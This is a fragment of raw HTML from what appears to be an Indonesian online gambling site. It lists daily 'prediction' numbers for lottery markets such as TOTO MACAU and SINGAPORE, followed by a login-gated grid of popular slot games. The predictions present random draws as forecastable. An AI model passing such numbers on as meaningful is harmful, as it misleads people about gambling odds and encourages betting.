                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">85</div>
                                            <div class="number">56</div>
                                            <div class="number">08</div>
                                            <div class="number">65</div>
                                            <div class="number">80</div>
                                            <div class="number">06</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">608</div>
                                            <div class="number">685</div>
                                            <div class="number">586</div>
                                            <div class="number">650</div>
                                            <div class="number">056</div>
                                            <div class="number">605</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_00/getImage/10MNP_tcm-00-1.png" alt="TOTO MACAU 00" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 00</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">4612</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">6</div>
                                            <div class="number">2</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kuda" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kuda.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">24</div>
                                            <div class="number">16</div>
                                            <div class="number">64</div>
                                            <div class="number">12</div>
                                            <div class="number">21</div>
                                            <div class="number">26</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">241</div>
                                            <div class="number">614</div>
                                            <div class="number">164</div>
                                            <div class="number">214</div>
                                            <div class="number">264</div>
                                            <div class="number">642</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SYDNEY_LOTTO/getImage/10MNP_sydlotto.png" alt="SYDNEY LOTTO" /></div>
                                <div class="market-detail">
                                    <div class="title">SYDNEY LOTTO</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">6291</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">6</div>
                                            <div class="number">9</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="babi" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/babi.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">29</div>
                                            <div class="number">61</div>
                                            <div class="number">21</div>
                                            <div class="number">12</div>
                                            <div class="number">16</div>
                                            <div class="number">62</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">219</div>
                                            <div class="number">192</div>
                                            <div class="number">619</div>
                                            <div class="number">162</div>
                                            <div class="number">261</div>
                                            <div class="number">126</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_13/getImage/10MNP_totomacau-13.png" alt="TOTO MACAU 13" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 13</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">5193</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">1</div>
                                            <div class="number">3</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="ayam" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ayam.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">91</div>
                                            <div class="number">39</div>
                                            <div class="number">19</div>
                                            <div class="number">51</div>
                                            <div class="number">35</div>
                                            <div class="number">15</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">931</div>
                                            <div class="number">593</div>
                                            <div class="number">391</div>
                                            <div class="number">513</div>
                                            <div class="number">395</div>
                                            <div class="number">159</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_19/getImage/10MNP_totomacau-19.png" alt="TOTO MACAU 19" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 19</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">8096</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">8</div>
                                            <div class="number">6</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kuda" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kuda.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">96</div>
                                            <div class="number">90</div>
                                            <div class="number">80</div>
                                            <div class="number">98</div>
                                            <div class="number">68</div>
                                            <div class="number">69</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">069</div>
                                            <div class="number">689</div>
                                            <div class="number">809</div>
                                            <div class="number">098</div>
                                            <div class="number">096</div>
                                            <div class="number">860</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4dday.png" alt="Nex4D Pools Day" /></div>
                                <div class="market-detail">
                                    <div class="title">Nex4D Pools Day</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">9426</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">6</div>
                                            <div class="number">2</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="naga" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/naga.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">94</div>
                                            <div class="number">24</div>
                                            <div class="number">64</div>
                                            <div class="number">26</div>
                                            <div class="number">42</div>
                                            <div class="number">29</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">426</div>
                                            <div class="number">264</div>
                                            <div class="number">294</div>
                                            <div class="number">296</div>
                                            <div class="number">964</div>
                                            <div class="number">629</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SINGAPORE/getImage/10MNP_sgp.png" alt="SINGAPORE" /></div>
                                <div class="market-detail">
                                    <div class="title">SINGAPORE</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">2513</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">1</div>
                                            <div class="number">5</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="ular" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ular.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">25</div>
                                            <div class="number">52</div>
                                            <div class="number">32</div>
                                            <div class="number">15</div>
                                            <div class="number">21</div>
                                            <div class="number">31</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">513</div>
                                            <div class="number">521</div>
                                            <div class="number">153</div>
                                            <div class="number">132</div>
                                            <div class="number">123</div>
                                            <div class="number">235</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_22/getImage/10MNP_totomacau-22.png" alt="TOTO MACAU 22" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 22</div>
                                    <div class="date">Jumat, 14/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">6931</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">9</div>
                                            <div class="number">6</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="babi" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/babi.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">96</div>
                                            <div class="number">63</div>
                                            <div class="number">16</div>
                                            <div class="number">36</div>
                                            <div class="number">61</div>
                                            <div class="number">19</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">691</div>
                                            <div class="number">916</div>
                                            <div class="number">613</div>
                                            <div class="number">693</div>
                                            <div class="number">391</div>
                                            <div class="number">396</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_HONGKONG_LOTTO/getImage/10MNP_hklotto.png" alt="HONGKONG LOTTO" /></div>
                                <div class="market-detail">
                                    <div class="title">HONGKONG LOTTO</div>
                                    <div class="date">Jumat, 14/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">4358</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">3</div>
                                            <div class="number">4</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="monyet" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/monyet.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">34</div>
                                            <div class="number">43</div>
                                            <div class="number">54</div>
                                            <div class="number">53</div>
                                            <div class="number">85</div>
                                            <div class="number">35</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">384</div>
                                            <div class="number">348</div>
                                            <div class="number">483</div>
                                            <div class="number">543</div>
                                            <div class="number">843</div>
                                            <div class="number">853</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_16/getImage/10MNP_totomacau-16.png" alt="TOTO MACAU 16" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 16</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">7918</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">9</div>
                                            <div class="number">7</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="tikus" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/tikus.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">19</div>
                                            <div class="number">71</div>
                                            <div class="number">89</div>
                                            <div class="number">91</div>
                                            <div class="number">98</div>
                                            <div class="number">87</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">198</div>
                                            <div class="number">781</div>
                                            <div class="number">178</div>
                                            <div class="number">917</div>
                                            <div class="number">819</div>
                                            <div class="number">817</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_23/getImage/10MNP_totomacau-23.png" alt="TOTO MACAU 23" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 23</div>
                                    <div class="date">Jumat, 14/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">9850</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">5</div>
                                            <div class="number">0</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="naga" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/naga.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">90</div>
                                            <div class="number">09</div>
                                            <div class="number">08</div>
                                            <div class="number">85</div>
                                            <div class="number">59</div>
                                            <div class="number">80</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">859</div>
                                            <div class="number">980</div>
                                            <div class="number">058</div>
                                            <div class="number">890</div>
                                            <div class="number">598</div>
                                            <div class="number">958</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>
        </div>
    </div>
</div>
                </div>
            </div>
                <div class="row">
                    <div class="col-md-12">
                        


<div class="standard-lottery-container standard-provider-container">
    <div class="standard-lottery-content">
        <div class="popular-game-title-container">
            <div class="standard-form-title">
                Game Populer
            </div>
        </div>
        <div class="game-list-container">
            <div class="game-list">
                    <div class="games-group">
                        <div class="game-item" data-game="Sweet Bonanza Super Scatter">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20swbonsup.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20swbonsup.jpg?v=20250528" type="image/jpeg" /><img alt="Sweet Bonanza Super Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20swbonsup.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Sweet Bonanza Super Scatter">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Sweet Bonanza Super Scatter</div>
                        </div>
                            <div class="game-item" data-game="Mahjong Ways">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Mahjong Ways</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                        </div>
                            <div class="game-item" data-game="Wukong - Black Scatter">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Wukong - Black Scatter</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Wild Beans">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Beans" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Beans">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Wild Beans</div>
                        </div>
                            <div class="game-item" data-game="Bang Gacor 1000">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs20gacorx.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250528" type="image/jpeg" /><img alt="Bang Gacor 1000" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Bang Gacor 1000">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Bang Gacor 1000</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Poker Win">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" type="image/jpeg" /><img alt="Poker Win" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Poker Win</div>
                        </div>
                            <div class="game-item" data-game="Fortune Gems">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune Gems" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Fortune Gems</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mahjong Ways 2">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways 2" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Ways 2</div>
                        </div>
                            <div class="game-item" data-game="Gates of Olympus Super Scatter">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Gates of Olympus Super Scatter</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Wild Bounty Showdown">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Wild Bounty Showdown</div>
                        </div>
                            <div class="game-item" data-game="Lucky Twins Nexus">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Lucky Twins Nexus</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Laughing Buddha Nexus">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Laughing Buddha Nexus</div>
                        </div>
                            <div class="game-item" data-game="The Crypt">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=20250528" type="image/jpeg" /><img alt="The Crypt" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="The Crypt">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">The Crypt</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Candy Rush Wilds">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" type="image/jpeg" /><img alt="Candy Rush Wilds" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Candy Rush Wilds</div>
                        </div>
                            <div class="game-item" data-game="Blood &amp; Shadow">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/bloodandshadow00.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/bloodandshadow00.jpg?v=20250528" type="image/jpeg" /><img alt="Blood &amp; Shadow" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/bloodandshadow00.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Blood &amp; Shadow">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Blood &amp; Shadow</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="777 Rush">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.jpg?v=20250528" type="image/jpeg" /><img alt="777 Rush" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="777 Rush">
